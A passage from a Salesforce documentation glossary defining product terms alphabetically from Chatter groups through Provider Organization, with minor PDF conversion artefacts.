Chatter groups let you share information with specific people. For example, if you're working on a project and want to share information only with your team members, you can create a Chatter group for your team. Chatter groups include a list of members, a Chatter feed, and a photo. You can create the following types of Chatter groups:

- **•** Public: Only group members can post, but anyone can see the posts and join the public group.
- **•** Private: Only group members can post and see the posts. The group's owner or managers must add members.

#### **Cloud Flow Designer**

Cloud-based application that lets administrators create a flow for use in Salesforce.

#### **Combination Chart**

A combination chart plots multiple sets of data on a single chart. Each set of data is based on a different field, so values are easy to compare. You can also combine certain chart types to present data in different ways on a single chart.

#### **Connection (for Salesforce to Salesforce)**

A business partner that you invite to share data using Salesforce to Salesforce.

#### **Community**

Communities are customizable public or private spaces for employees, end-customers, and partners to collaborate on best practices and business processes.

#### **Community Application**

The Community application includes the ideas and answers features. The Community app is available in the Force.com app menu.

#### **Community Expert**

A community expert is a member of the community who speaks credibly and authoritatively on behalf of your organization. When community experts post comments or ideas, a unique icon ( ) displays next to their name. The Salesforce administrator can designate as many community experts as necessary.

#### **Commit Amount**

Amount entered in a forecast that an individual salesperson is reasonably confident of closing in a particular month or quarter. For managers, this should equal the amount that they and their team can confidently close.

#### **Competitor**

Related list that displays competitor names, strengths, and weaknesses entered for a specific opportunity.

#### **Computer-Telephony Integration (CTI)**

The linkage between a telephone system and a computer that facilitates incoming- and outgoing-call handling and control.

#### **Connect for Office**

Product that integrates Salesforce with Microsoft® Word and Excel.

#### **Connect for Outlook**

Connect for Outlook is retired. The product was our legacy sync add-in for Microsoft® Outlook® 2007 and earlier.

#### **Connect Offline**

Product that allows salespeople to use Salesforce to update their data remotely, anywhere, anytime—totally unplugged.

#### **Connected User**

When using the cross-org adapter for Salesforce Connect, the connected user is the user in the provider org whose credentials are used by the subscriber org to log in to the provider org. The connected user's access to data in the provider org affects which data can be accessed from within the subscriber org.

#### **Console Tab**

A tab containing the Agent console, which combines related records into one screen with different frames so that users can view and edit information all in one place.

#### **Contact**

Contacts are the individuals associated with your accounts.

#### **Contact Manager Edition**

A Salesforce edition designed for small businesses that provides access to key contact management features.

#### Glossary

#### **Contact Role**

The role that a contact plays in a specific account, contract, or opportunity, such as "Decision Maker" or "Evaluator." You can mark one contact as the "primary" contact for the account, contract, or opportunity. A contact may have different roles in various accounts, contract, or opportunities.

#### **Content Delivery**

A file that has been converted into an optimized online format for distributions to leads, contacts, and colleagues.

#### **Content Pack**

A collection of related documents or files that are stored as a group in Salesforce CRM Content.

#### **Contract**

A contract is an agreement defining the terms of business between parties.

#### **Contract Line Item**

Contract line items are specific products covered by a service contract. They only display to users on the Contract Line Items related list on service contracts, not contracts.

#### **Controlling Field**

Any standard or custom picklist or checkbox field whose values control the available values in one or more corresponding dependent fields.

#### **Convert**

Button or link that allows you to change a qualified lead into an account, contact, and, optionally, an opportunity. Information from the lead fields is transferred into the appropriate account, contact, and opportunity fields.

#### **CTI Adapter**

A lightweight software program that controls the appearance and behavior of a Salesforce softphone. The adapter acts as an intermediary between a third-party computer telephony integration (CTI) system, Salesforce, and a Salesforce CRM Call Center user. It must be installed on any machine that needs access to Salesforce CRM Call Center functionality.

#### **Custom Console Component**

A Visualforce page added to a Salesforce console by an administrator to customize, integrate, or extend the capabilities of the console.

#### **Custom Field**

A field that can be added in addition to the standard fields to customize Salesforce for your organization's needs.

#### **Custom Help**

Custom text administrators create to provide users with on-screen information specific to a standard field, custom field, or custom object.

#### **Custom Links**

Custom links are URLs defined by administrators to integrate your Salesforce data with external websites and back-office systems. Formerly known as Web links.

#### **Custom Object**

Custom records that allow you to store information unique to your organization.

#### **Custom Report Type**

See Report Type.

#### **Custom S-Control**

Note: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain unaffected, and can still be edited.

Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.

#### **Customizable Forecasting**

A revised forecasting module that allows organizations to customize forecasts for their organization's business process.

#### **Custom View**

A display feature that lets you see a specific set of records for a particular object.

### <span id="page-5928-0"></span>D

#### **Dashboard**

A dashboard shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators for your organization. Each dashboard can have up to 20 components.

#### **Dashboard Builder**

Dashboard builder is a drag-and-drop interface for creating and modifying dashboards.

#### **Data Category for Answers**

On the Answers tab, *data categories* allow users to classify questions in an answers zone. For example, if you have a zone for hardware products, your data categories may include laptops, desktops, and printers. Zone members can quickly browse within a specific category to find answers to their questions. Administrators can use data categories to control access to questions.

#### **Data Category for Articles**

In Salesforce Knowledge, data categories are a set of criteria organized hierarchically into category groups. Articles in the knowledge base can be classified according to multiple categories that make it easy for users to find the articles they need. For example, to classify articles by sales regions and business units, create two category groups, Sales Regions and Business Units. The Sales Regions category group could consist of a geographical hierarchy, such as All Sales Regions as the top level, North America, Europe, and Asia at the second level, and so on up to five levels. Authors assign categories to articles. Administrators can use data categories to control access to articles.

#### **Database.com**

Database.com is an enterprise cloud database from Salesforce.

#### **Dated Exchange Rates**

Dated exchange rates allow you to map a currency conversion rate to a specific date range. For example, the exchange rate on January 1 was 1 USD to 1.39 AUD, but on February 1, it changed to 1 USD to 1.42 AUD. Your opportunities that closed between January 1 and February 1 use the first exchange rate (1 = 1.39), while opportunities that closed after February 1 used the second exchange rate  $(1 = 1.42)$ .

#### **Demote**

If you dislike an idea, you can click **demote** to subtract 10 points from its overall score and decrease the idea's overall popularity ranking. You cannot demote the same idea more than once, and after you demote an idea you cannot promote it. An idea can have negative overall points if more users demote the idea than promote it.

#### **Dependent Field**

Any custom picklist or multi-select picklist field that displays available values based on the value selected in its corresponding controlling field.

#### **Detail**

A page that displays information about a single object record. The detail page of a record allows you to view the information, whereas the edit page allows you to modify it.

A term used in reports to distinguish between summary information and inclusion of all column data for all information in a report. You can toggle the **Show Details**/**Hide Details** button to view and hide report detail information.

#### **Detail View**

The Agent console's center frame, which is the detail page view of any record selected from any of the console's other frames. The detail view displays the same page layouts defined for the object's detail pages. When a record is displayed in the detail view, it is highlighted in the list view.

#### **Developer Edition**

A free, fully-functional Salesforce organization designed for developers to extend, integrate, and develop with the Force.com platform. Developer Edition accounts are available on [developer.salesforce.com.](http://developer.salesforce.com)

#### **Developer Pro Sandbox**

Developer Pro sandboxes copy customization (metadata), but don't copy production data, into a separate environment for coding and testing. Developer Pro has more storage than a Developer sandbox. It includes a number of Developer sandboxes, depending on the edition of your production organization.

#### **Developer Sandbox**

Developer sandboxes copy customization (metadata), but don't copy production data, into a separate environment for coding and testing.

#### **Document Library**

A place to store documents without attaching them to accounts, contacts, opportunities, or other records.

#### **Draft Article**

Draft articles are in-progress articles that have not been published, which means they are not visible on the Articles tab (in any channel) or in a public knowledge base. Article managers can access draft articles on the Article Management tab by clicking the **Articles** tab in the View area and choosing **Draft Articles**. You can filter draft articles by those assigned to you or those assign to anyone (all draft articles for your organization). Draft articles can be assigned to any user involved in the editorial work.

#### **Draft Translation**

Draft translations are in-progress translations of articles into multiple languages. They have not been published, which means they are not visible on the Articles tab (in any channel) or in a public knowledge base. Article managers can access draft translations on the Articles Management tab by clicking the **Translations** tab in the View area and choosing **Draft Translations**. You can filter draft translations by those assigned to you, those assigned to a translation queue, or those assigned to anyone (all draft translations in your organization). Translations can be assigned to any user who can publish Salesforce Knowledge articles.

#### <span id="page-5929-0"></span>**Dynamic Dashboard**

A dynamic dashboard runs using the security settings of the user viewing the dashboard. Each user sees the dashboard according to his or her own access level. This approach helps administrators share one common set of dashboard components to users with different levels of access.

### E

#### **Email Alert**

Email alerts are actions that send emails, using a specified email template, to specified recipients.

#### **Email Template**

A form email that communicates a standard message, such as a welcome letter to new employees or an acknowledgement that a customer service request has been received. Email templates can be personalized with merge fields, and can be written in text, HTML, or custom format.

#### **Enterprise Edition**

A Salesforce edition designed for larger, more complex businesses.

#### **Entitlement**

Entitlements help you determine if your customers are eligible for customer support so you can create cases for them. A customer may be eligible for support based on a particular asset, account, or service contract.

#### **Entitlement Contact**

Entitlement contacts are contacts specified to receive customer support—for example, a named caller. They're listed on an entitlement's Contacts related list or the contact's Entitlements related list. Entitlement contacts don't have page layouts, search layouts, buttons, links, or record types.

#### **Entitlement Process**

Entitlement processes are timelines that include all of the steps (milestones) that your support team must complete to resolve cases. Each process includes the logic necessary to determine how to enforce the correct service level for your customers.

#### **Entitlement Template**

Entitlement templates are predefined terms of customer support that you can quickly add to products. For example, you can create entitlement templates for Web or phone support so that users can easily add entitlements to products offered to customers.

#### **External Data Source**

An external data source specifies how to access an external system. Salesforce Connect uses external data sources to access data that's stored outside your Salesforce organization. Files Connect uses external data sources to access third-party content systems. External data sources have associated external objects, which your users and the Force.com platform use to interact with the external data and content.

#### **External Lookup Relationship**

An external lookup relationship links a child standard, custom, or external object to a parent external object. When you create an external lookup relationship field, the standard External ID field on the parent external object is matched against the values of the child's external lookup relationship field. External object field values come from an external data source.

#### **External Object**

External objects behave similarly to custom objects, except that they map to data that's stored outside your Salesforce org. Each external object maps to a data table in a defined external data source, and each external object field maps to a table column. Users and the Force.com platform use external objects to interact with the external data.

#### <span id="page-5930-0"></span>**External User**

External users are users with Community, Customer Portal, or partner portal licenses.

### F

#### **Feed Attachment, Chatter**

A feed attachment is a file or link that is attached to a post in a Chatter feed.

#### **Feed Filter, Chatter**

Feed filters display a subset of posts in your Chatter feed on the Chatter tab.

#### **Feed Tracking, Chatter**

Administrator settings that determine which records can be followed and which fields can be tracked in Chatter feeds. Enabling an object for feed tracking allows people to follow records of that object type. Enabling fields for feed tracking allows users to see updates on the Chatter feed when those fields are changed on records they follow.

#### **Field-Level Help**

Custom help text that you can provide for any standard or custom field. It displays when users hover a mouse over the help icon adjacent to that field.

#### **Field-Level Security**

Settings that determine whether fields are hidden, visible, read only, or editable for users. Available in Professional, Enterprise, Unlimited, Performance, and Developer Editions.

#### **Field Sets**

A field set is a grouping of fields. For example, you could have a field set that contains fields describing a user's first name, middle name, last name, and business title. Field sets can be referenced on Visualforce pages dynamically. If the page is added to a managed package, administrators can add, remove, or reorder fields in a field set to modify the fields presented on the Visualforce page without modifying any code.

#### **Field Update**

A field update is an action that automatically updates a field with a new value.

#### **File Collaborator**

Users with the "collaborator" permission can view, download, share, change permission, edit the file, and upload new versions of files in Chatter.

#### **File Owner**

You are the owner of a file when you upload the file in Chatter, attach the file to a Chatter feed, or upload the file in Salesforce CRM Content.

As the owner of the file you can view, edit, download, share, upload a new version, and delete the file, as well as make the file private and change the permission on the file.

#### **File, Private**

A private file in Chatter is indicated by the private icon  $\binom{n}{k}$  and is only available to the file owner and isn't shared with anyone. A private file is created when you upload a file on the Files tab or contribute a file to a Salesforce CRM Content personal library. You own files you upload or contribute.

#### **File, Privately Shared**

A privately shared file in Chatter is indicated by the privately shared icon  $($  **(explorent**) and is only available to the file owner and the specific people or groups it has been shared with.

#### **File, Your Company**

The your company icon ( $\sigma_0$ ) indicates a file that is shared with all Chatter users in your company. All Chatter users in your company can find and view this file.

#### **File Viewer**

Users with the "viewer" permission can view, download, and share files in Chatter.

#### **Files Tab**

A tab that lists a user's Chatter and Salesforce CRM Content files.

#### **Filter Condition/Criteria**

Condition on particular fields that qualifies items to be included in a list view or report, such as "State equals California."

#### **Fiscal Year**

A period that an organization uses for financial planning purposes, such as forecasting, whose length is usually similar to the length of a calendar year. Fiscal years usually contain smaller fiscal periods, such as quarters or trimesters.

#### **Flag**

An icon that users can click on a question or reply to report it as spam, hateful, or inappropriate.

#### **Folder**

A folder is a place where you can store reports, dashboards, documents, or email templates. Folders can be public, hidden, or shared, and can be set to read-only or read/write. You control who has access to its contents based on roles, permissions, public groups, and license types. You can make a folder available to your entire organization, or make it private so that only the owner has access.

#### **Follow**

A subscription to a user or record that lets you see related updates in your Chatter feed. Follow a user to see the users's posts. Follow a record to see posts, comments, and field changes.

#### **Follow, Chatter Answers**

A subscription to a question that lets you receive emails when someone answers or comments on a specific question.

#### **Force.com App Menu**

A menu that enables users to switch between customizable applications (or "apps") with a single click. The Force.com app menu displays at the top of every page in the user interface.

#### **Force.com Enterprise App**

A custom app with up to eight (8) custom objects and eight (8) custom tabs, read-write access to accounts and contacts, and access to Sharing, Bulk API, or Streaming API.

#### **Force.com Light App**

A custom app with up to eight (8) custom objects and eight (8) custom tabs, read-only access to accounts and contacts, and no access to Sharing, Bulk API, or Streaming API.

#### **Forecast Amount**

Applies to Collaborative Forecasts. The revenue forecast from the forecast manager's perspective and the sum of the owner's and subordinates' opportunities, including all forecast adjustments.

#### **Forecast Category**

Determines the category to which an opportunity is attributed in a forecast. The default category setting for an opportunity is tied to its stage, as set in the Stage picklist. To update the Forecast Category for a particular opportunity, you must edit that opportunity's forecast.

#### **Forecast Quantity**

Applies to Collaborative Forecasts. The quantity forecast from the forecast manager's perspective and the sum of the owner's and subordinates' opportunities, including all forecast adjustments.

#### **Forecast User**

A user who can see and work with forecasts below them in either the forecast hierarchy or territory hierarchy.

#### **Forecasts**

Projections of sales based on the organization's fiscal year.

#### **Formula Field**

A type of custom field. Formula fields automatically calculate their values based on the values of merge fields, expressions, or other values.

#### <span id="page-5932-0"></span>**Full Sandbox**

Fullsandboxes copy your entire production organization and all its data, including standard and custom object records, documents, and attachments. Use the sandbox to code and test changes, and to train your team about the changes. You can refresh a Full sandbox every 29 days.

### G

#### **Global Search**

Search more records and fields in Salesforce from the header search box. Global search keeps track of which objects you use and how often you use them, and arranges the search results accordingly. Search results for the objects you use most frequently appear at the top of the list.

#### **Global Variable**

A special merge field that you can use to reference data in your organization.

A method access modifier for any method that needs to be referenced outside of the application, either in the SOAP API or by other Apex code.

#### **Group**

A groups is a set of users. Groups can contain individual users, other groups, or the users in a role. Groups can be used to help define sharing access to data or to specify which data to synchronize in Salesforce for Outlook configurations or Lightning Sync configurations.

Users can define their own personal groups. Administrators can create public groups for use by everyone in the organization.

#### **Group Edition**

A product designed for small businesses and workgroups with a limited number of users.

#### **Group Task**

A task that was assigned to multiple users when it was created. Note that group tasks are independent records that are not linked; they can be edited, transferred, or deleted individually.

#### **Guest User**

<span id="page-5933-0"></span>Guest users can access public Site.com and Force.com sites, and public pages in Communities, via the Guest User license associated with each site or community.Guest users' access to objects and data is controlled by public access settings on the Guest User profile.

### $H$

#### **Half-life**

The half-life setting determines how quickly old ideas drop in ranking on the Popular Ideas subtab, to make room for ideas with more recent votes. A shorter half-life moves older ideas down the page faster than a longer half-life. This setting affects all zones in your organization.

#### **Highlights Panel**

A customizable table of up to four columns and two rows that appears at the top of every primary tab in a Salesforce console. It lets you view key information about records at a glance.

#### **High-Volume Portal Users**

Limited-access users intended for organizations with many thousands to millions of portal users. Unlike other users, high-volume portal users don't have roles, which eliminates performance issues associated with role hierarchy calculations. High-volume portal users include both the High Volume Customer Portal User and Authenticated Website User license types.

#### **Home Tab**

Starting page from which users can choose sidebar shortcuts and options, view current tasks and activities, or select another tab.

#### **Hover Detail**

<span id="page-5933-1"></span>Hover detail displays an interactive overlay containing record details. Details appear when users hover over a link to that record in the Recent Items list on the sidebar, or in a lookup field on a record detail page. Users can quickly view information about a record before clicking to view or edit the record. The record's mini page layout determines which fields are included in the hover details. Users can't customize which fields appear.

#### **Idea**

I

Ideas are suggestions posted by the members of an ideas community and are organized by zones. For example, if the focus of a particular zone is "Ideas for car features," an appropriate idea for that zone might have the title "Insulated cup holders that keep your beverage hot or cold." Or, if the focus of a particular zone is "Ideas for our company's employee benefits," an appropriate idea for that zone might have the title "On-site day care."

#### **Immediate Action**

A workflow action that executes instantly when the conditions of a workflow rule are met.

#### **Indirect Lookup Relationship**

An indirect lookup relationship links a child external object to a parent standard or custom object. When you create an indirect lookup relationship field on an external object, you specify the parent object field and the child object field to match and associate records in the relationship. Specifically, you select a custom unique, external ID field on the parent object to match against the child's indirect lookup relationship field, whose values come from an external data source.

#### **Influence, Chatter**

An indicator of a person's influence in Chatter. The number of posts and comments the person makes, and the number of comments and likes the person receives determine the level of influence.

- **•** Top Influencers lead collaboration efforts by regularly sharing essential content.
- **•** Active Influencers encourage others to get involved and share knowledge.
- **•** Observers are quiet participants or just getting started in Chatter.

#### **Interaction Log**

<span id="page-5934-0"></span>An area in a Salesforce console where you can jot notes about the main record you're working on without clicking a button, viewing a new tab, or scrolling to the Notes & Attachments related list. Interaction logs are archived on the Activity History related list for easy review and retrieval. Administrators can customize interaction logs to include task fields.

# J

#### **Junction Object**

<span id="page-5934-1"></span>A custom object with two master-detail relationships. Using a custom junction object, you can model a "many-to-many" relationship between two objects. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs.

### K

#### **Knowledge Agent**

Salesforce uses the term knowledge agent to represent a specific type of user. Knowledge agents are article consumers in the internal Salesforce Knowledge app. These users can access the Articles tab to search for and view articles, but they cannot create, edit, or manage articles.

#### <span id="page-5934-2"></span>**Knowledge Sidebar**

A sidebar in a Salesforce console that displays titles of Salesforce Knowledge articles that may solve the case you're working on. It automatically searches and returns articles from your knowledge base that match any of the words you type in the Subject of a case. The sidebar only displays for Salesforce Knowledge users after administrators set it up.

### L

#### **Layout**

See Page Layout.

#### **Lead**

A lead is a sales prospect who has expressed interest in your product or company.

#### **Library**

A file repository in Salesforce CRM Content.

#### **Library Permission**

A group of privileges that determines user access within a Salesforce CRM Content library.

#### **Like**

To show support for a post or comment in a Chatter feed. When you like a post or comment, you receive email notifications for subsequent comments.

#### **Like, Chatter Answers**

To show support or indicate quality or usefulness for a question, answer, or knowledge article.

#### **List Price**

The price of a product in a custom price book.

#### **List View**

A list display of items (for example, accounts or contacts) based on specific criteria. Salesforce provides some predefined views.

In the Agent console, the list view is the top frame that displays a list view of records based on specific criteria. The list views you can select to display in the console are the same list views defined on the tabs of other objects. You cannot create a list view within the console.

#### **Live Agent**

Live Agent lets service organizations connect with customers or website visitors in real time through a Web-based, text-only live chat.

#### **Live Agent Console**

The Live Agent console is a dedicated console used by customer service agents to manage Live Agent chats. Agents can answer chat requests, conduct live chats, and interact with Salesforce records and Salesforce Knowledge articles.

#### **Local Name**

The value stored for the field in the user's or account's language. The local name for a field is associated with the standard name for that field.

#### **Lookup Dialog**

Popup dialog available for some fields that allows you to search for a new item, such as a contact, account, or user.

#### **Lookup Field**

A type of field that contains a linkable value to another record. You can display lookup fields on page layouts where the object has a lookup or master-detail relationship with another object. For example, cases have a lookup relationship with assets that allows users to select an asset using a lookup dialog from the case edit page and click the name of the asset from the case detail page.

#### **Lookup Relationship**

<span id="page-5935-0"></span>A relationship between two records so you can associate records with each other. For example, cases have a lookup relationship with assets that lets you associate a particular asset with a case. On one side of the relationship, a lookup field allows users to click a lookup icon and select another record from a popup window. On the associated record, you can then display a related list to show all of the records that have been linked to it. If a lookup field references a record that has been deleted, by default Salesforce clears the lookup field. Alternatively, you can prevent records from being deleted if they're in a lookup relationship.

### M

#### **Marketing User**

One or more individuals in your organization who can manage campaigns. Administrators can designate someone as a Marketing User by selecting the Marketing User checkbox in the user's personal information.

Only marketing users can create, edit, and delete campaigns or configure advanced campaign setup.

With additional user permissions, marketing users can use the Data Import Wizard to add campaign members and update their statuses.

#### **Master-Detail Relationship**

A relationship between two different types of records that associates the records with each other. For example, accounts have a master-detail relationship with opportunities. This type of relationship affects record deletion, security, and makes the lookup relationship field required on the page layout.

#### **Master Picklist**

A complete list of picklist values available for a record type or business process.

#### **Matrix Report**

Matrix reports are similar to summary reports but allow you to group and summarize data by both rows and columns. They can be used as the source report for dashboard components. Use this type for comparing related totals, especially if you have large amounts of data to summarize and you need to compare values in several different fields, or you want to look at data by date and by product, person, or geography.

#### **Member Status**

The status of a lead or contact in relation to a campaign. For example, a lead or contact could have a member status of "Planned," "Sent," or "Responded" at different stages of an email campaign.

#### **Message, Chatter**

A Chatter message is a private communication with other Chatter users. Use messages to send your manager a question privately, or to communicate with a few select people when a discussion isn't relevant to everyone you work with. Messages don't appear in your feed, your profile, or any other part of Chatter that's publicly visible.

#### **Merge Field**

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record. For example, Dear {! Contact.FirstName}, uses a contact merge field to obtain the value of a contact record's First Name field to address an email recipient by his or her first name.

#### **Milestone**

Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases.

#### **Milestone Actions**

Milestone actions are time-dependent workflow actions that occur at every step (milestone) in an entitlement process. Examples of milestone actions include sending email alerts to specified users an hour before a first response is near violation or automatically updating certain fields on a case one minute after a first response successfully completes.

#### **Mini Page Layout**

A subset of the items in a record's existing page layout that administrators choose to display in the Agent console's Mini View and in Hover Details. Mini page layouts inherit record type and profile associations, related lists, fields, and field access settings from the page layout.

#### **Mini View**

The Agent console's right frame which displays the records associated with the record displayed in the detail view. The fields displayed in the mini view are defined in the mini page layouts by an administrator. The mini view does not display if the record in the detail view does not have any records associated with it.

#### **Multi-Person Event**

A planned event to which multiple users are invited, also referred to as a meeting. You can create multi-person events by inviting other users to any calendar event you create.

#### **Multi-Select Picklist**

See Picklist (Multi-Select).

#### **My Settings**

When the improved Setup user interface is enabled in an organization and the user has Salesforce Classic, personal settings are available from the My Settings menu under the user's name.

# <span id="page-5937-0"></span>N

#### **Named Credential**

A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. A named credential can be specified as an endpoint to simplify the setup of authenticated callouts.

#### **Navigation Tab**

A tab with a drop-down button in a Salesforce console that lets you select and view object home pages.

#### **Nickname**

<span id="page-5937-1"></span>A nickname is the name used to identify this user in a community. Up to 40 alphanumeric characters are allowed. Standard users can edit this field.

# O

#### **Object**

An object allows you to store information in your Salesforce organization. The object is the overall definition of the type of information you are storing. For example, the case object allow you to store information regarding customer inquiries. For each object, your organization will have multiple records that store the information about specific instances of that type of data. For example, you might have a case record to store the information about Joe Smith's training inquiry and another case record to store the information about Mary Johnson's configuration issue.

#### **Object-Level Help**

Custom help text that you can provide for any custom object. It displays on custom object record home (overview), detail, and edit pages, as well as list views and related lists.

#### **OData Producer**

An OData producer is a remote data service that uses the Open Data Protocol (OData) to expose data that's stored on an external server. With the Salesforce Connect feature, you define external data sources to connect Salesforce to OData producers, and you define external objects to map to the external data.

#### **Open CTI**

An application programming interface that lets developers build CTI (computer-telephony integration) systems that integrate with Salesforce without the use of CTI adpaters or client applications.

#### **Operator**

An operator is an item used to narrow or broaden a search. In most Salesforce searches, AND, OR, AND NOT, parentheses ( ), and quotation marks " " can be used as operators.

#### **Opportunities**

Opportunities track your sales and pending deals.

#### **Opportunity Team**

An opportunity team is a set of users that normally work together on sales opportunities. A typical opportunity team might include the account manager, the sales representative, and a pre-sales consultant. You can specify the opportunity team for each opportunity that you own.

#### **Organic Search Leads**

Organic search lead is a specific lead source indicating that the lead was generated when a user, who arrived at your website by way of an unpaid (organic) listing on a major search engine, filled out the Web-to-Lead form containing the Salesforce tracking code. The lead source details contain the search engine and the search phrase for each organic lead.

#### **Organization**

A deployment of Salesforce with a defined set of licensed users. An organization is the virtual space provided to an individual customer of Salesforce. Your organization includes all of your data and applications, and is separate from all other organizations.

#### **Org**

An org is an abbreviation of organization as it pertains to a deployment of Salesforce with a defined set of licensed users. An org is the virtual space provided to an individual customer of Salesforce. Your org includes all of your data and applications, and is separate from all other orgs.

#### **Organization-Wide Address**

An organization-wide address allows you to associate a single email address as an alias for all users within a user profile.

#### **Outbound Message**

An outbound message sends information to a designated endpoint, like an external service. Outbound messages are configured from Setup. You must configure the external endpoint and create a listener for the messages using the SOAP API.

#### **Owner Only Amount**

Applies to Collaborative Forecasts. The sum of a person's revenue opportunities, without adjustments.

#### **Owner Only Quantity**

Applies to Collaborative Forecasts. The sum of a person's quantity opportunities, without adjustments.

#### **Salesforce for Outlook Configuration**

Salesforce for Outlook configurations include settings for the data that Salesforce for Outlook users can sync between Microsoft® Outlook® and Salesforce. Administrators can create separate configurations for different types of users, and give users permission to edit some of their own settings. For example, an opportunity team might want to sync everything, while a manager might want to sync only events.

#### <span id="page-5938-0"></span>**Owner**

Individual user to which a record (for example, a contact or case) is assigned.

# P

#### **PaaS**

See Platform as a Service.

#### **Package**

A group of Force.com components and applications that are made available to other organizations through the AppExchange. You use packages to bundle an app along with any related components so that you can upload them to AppExchange together.

#### **Package Installation**

Installation incorporates the contents of a package into your Salesforce organization. A package on the AppExchange can include an app, a component, or a combination of the two. After you install a package, you may need to deploy components in the package to make it generally available to the users in your organization.

#### **Page Layout**

Page layout is the organization of fields, custom links, and related lists on a record detail or edit page. Use page layouts primarily for organizing pages for your users. In Professional, Enterprise, Unlimited, Performance, and Developer Editions, use field-level security to restrict users' access to specific fields.

#### **Parent Account**

An organization or company that an account is affiliated. By specifying a parent for an account, you can get a global view of all parent/subsidiary relationships using the **View Hierarchy** link.

#### **Partial Copy Sandbox**

A Partial Copy sandbox is a Developer sandbox plus the data that you define in a sandbox template.

#### **Partner**

Partners are the companies with which you collaborate to close your sales deals. For each opportunity or account you create, the Partners related list allows you to store information about your partners and the roles they play in the opportunity or account. A partner must be an existing account within Salesforce. Selecting a partner role automatically creates a reverse partner relationship with the associated account so that both accounts list the other account as a partner.

#### **Partner Accounts**

Partner accounts are Salesforce accounts that a channel manager uses to manage partner organizations, partner users, and activities when using the partner portal.

#### **Partner Role**

Selection for an account on the Partners related list of an individual account or opportunity that specifies the role that the account has in related sales deals.

#### **Partner User**

Partner users are Salesforce users with limited capabilities. They are external to your organization but sell your products or services through indirect sales channels. They are associated with a particular partner account, have limited access to your organization's data, and log in via a partner portal.

#### **Partner Portal**

Partner portal allows partner users to log in to Salesforce through a Web portal rather than through Salesforce.

#### **Percent (%) Quota**

For forecasting versions where quotas are available, this is the calculated value in forecasts that indicates what percentage of the quota a salesperson is confident of closing. This amount is the Commit Amount divided by the Quota.

#### **Permission**

A permission is a setting that allows a user to perform certain functions in Salesforce. Permissions can be enabled in permission sets and profiles. Examples of permissions include the "Edit" permission on a custom object and the "Modify All Data" permission.

#### **Permission Set**

A collection of permissions and settings that gives users access to specific tools and functions.

#### **Person Account**

A person account is an individual consumer with whom you do business, such as a financial services client, an online shopper, or a vacation traveler. Person accounts are applicable to organizations that operate on a business-to-consumer model as opposed to a business-to-business model.

#### **Personal Edition**

Product designed for individual sales representatives and single users.

#### **Personal Settings**

Settings and customization options to help users personalize their Salesforce experience. All Salesforce users can edit their own personal settings. Depending on an organization's user interface settings, users can access their personal settings from the Personal Setup area of the Setup menu, or from the menu under their avatar or name.

#### **Phrase Search**

A type of full-text search that matches only items that contain a specified phrase, such as "customer relationship management."

#### **Picklist**

Selection list of options available for specific fields in a Salesforce object, for example, the Industry field for accounts. Users can choose a single value from a list of options rather than make an entry directly in the field. See also Master Picklist.

#### **Picklist (Multi-Select)**

Selection list of options available for specific fields in a Salesforce object. Multi-select picklists allow users to choose one or more values. Users can choose a value by double clicking on it, or choose additional values from a scrolling list by holding down the CTRL key while clicking a value and using the arrow icon to move them to the selected box.
## **Picklist Values**

Selections displayed in drop-down lists for particular fields. Some values come predefined, and other values can be changed or defined by an administrator.

## **Pinned Lists**

Lists that display at the top or on the left side of a Service Cloud console; they're always visible and let you see the list you're working from and a record's details at the same time. Pinned lists must be turned on by an administrator.

## **Pipeline**

Calculated amount of open opportunities that have a close date within the quarter. Displays on forecast detail and edit pages. For managers, this amount includes open opportunities for them and their entire team.

## **Platform as a Service (PaaS)**

An environment where developers use programming tools offered by a service provider to create applications and deploy them in a cloud. The application is hosted as a service and provided to customers via the Internet. The PaaS vendor provides an API for creating and extending specialized applications. The PaaS vendor also takes responsibility for the daily maintenance, operation, and support of the deployed application and each customer's data. The service alleviates the need for programmers to install, configure, and maintain the applications on their own hardware, software, and related IT resources. Services can be delivered using the PaaS environment to any market segment.

#### **Popular Ideas**

On the Popular Ideas subtab, ideas are sorted by an internal calculation that reflects the age of an idea's positive votes. Regardless of an idea's static total number of points, ideas with newer positive votes display higher on the page than ideas with older positive votes. This allows you to browse ideas that have most recently gained popularity, with less precedence given to long-established ideas that were positively voted on in the past.

#### **Popular Questions**

Each question's popularity is based on the number of users who **Like** it within a certain amount of time.

#### **Post**

A top-level comment in a Chatter feed.

## **Post Sharing**

Lets you copy a public Chatter post and publish it to your profile or a group you're a member of. You can also share the post with other Chatter users by sending a link to the post in an email or instant message.

## **Price Book**

A price book is a list of products that your organization sells. Available in Professional, Enterprise, Unlimited, Performance, and Developer Editions only.

## **Primary Contact**

Field in company information that lists the primary contact for your organization.

Also indicates the primary contact associated with an account, contract, or opportunity. Specified as a checkbox in the Contact Roles related list of an account, contract, or opportunity.

#### **Primary Partner**

Partner account designated as playing a key role in closing an opportunity. Specified as a checkbox in the Partners related list of an opportunity.

## **Primary Tab**

A tab in a Salesforce console that displays the main item to work on, such as an account.

## **Process Visualizer**

A tool that displays a graphical version of an approval process. The view-only diagram is presented as a flowchart. The diagram and an informational sidebar panel can help you visualize and understand the defined steps, rule criteria, and actions that comprise your approval process.

## **Professional Edition**

A Salesforce edition designed for businesses who need full-featured CRM functionality.

## **Product Family**

A picklist field on products that you can customize to categorize types of products.

## **Profile**

Defines a user's permission to perform different functions within Salesforce. For example, the Solution Manager profile gives a user access to create, edit, and delete solutions.

## **Profile, Chatter**

A personal page for each Salesforce user that includes contact information, following and followers lists, a Chatter feed, and a photo.

## **Promote**

If you agree with or like an idea, click **promote** to add 10 points to the idea. You cannot promote the same idea more than once and you cannot promote an idea that you have already demoted. Salesforce automatically adds your promote vote to any idea you post.

To migrate changes from one organization to another. See also Deploy and Migration.

## **Provider Organization**

When using the cross-org adapter for Salesforce Connect, the provider org stores the data that's accessed by the subscriber org.

## **Public Calendar**

